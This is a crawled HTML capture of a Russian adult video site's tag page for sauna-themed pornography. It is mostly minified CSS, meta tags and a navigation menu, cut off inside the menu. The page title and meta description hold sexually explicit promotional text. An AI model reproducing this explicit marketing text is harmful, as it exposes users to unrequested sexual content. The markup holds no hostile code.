

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/tag/porno-v-bane
body_size: 14980
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Порно в бане. Смотреть и скачать секс в бане!</title>
    <meta name="description" content="Секс видео в бане. Смотреть как мужички трахают девушек прямо в парилке. Лучшее порно в бане бесплатно, качественный секс контент для мужчин и девушек!"/>
                                    <link rel="next" href="/tag/porno-v-bane?page=2"/>
                        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://sex.batsa.pro/tag/porno-v-bane"/>
        <meta property="og:image" content="https://sex.batsa.pro/themes/adaptive/images/logo_big.png"/>
        <meta property="og:description" content="Секс видео в бане. Смотреть как мужички трахают девушек прямо в парилке. Лучшее порно в бане бесплатно, качественный секс контент для мужчин и девушек!"/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/tag/porno-v-bane">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/tag/porno-v-bane">
        <link rel="canonical" href="https://sex.batsa.pro/tag/porno-v-bane"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
